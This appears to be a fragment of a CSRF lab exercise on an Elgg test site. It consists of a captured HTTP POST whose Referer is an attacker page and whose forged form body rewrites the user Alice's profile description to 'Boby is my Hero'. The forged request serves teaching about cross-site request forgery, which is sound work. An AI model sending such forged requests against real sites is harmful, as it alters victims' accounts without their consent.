 POST http://www.csrflabelgg.com/action/profile/edit.php
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
Cookie: Elgg=acd42kg7pv42nlkt3km7kgoij6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my Hero&accesslevel[briefdescription]=2&guid=42
Send Content-Length:78